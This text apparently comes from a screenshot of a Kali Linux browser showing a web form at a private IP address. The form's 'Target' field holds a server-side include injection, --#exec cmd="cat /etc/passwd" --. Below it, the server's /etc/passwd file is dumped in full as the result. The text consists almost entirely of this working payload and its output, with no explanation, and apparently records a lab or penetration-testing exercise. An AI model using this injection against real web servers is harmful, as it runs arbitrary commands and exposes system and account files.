 192.168.1.106/receipt.shtml
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
submission:
Date: Thursday 4th of January 2018 01:25:31 AM
Target: --#exec cmd="cat /etc/passwd" --
Feedback: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr
/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:103:systemd Network Management,,,:/run/systemd
/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run
/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd
Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:
/bin/false _apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light
Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false avahi-
autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:
/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi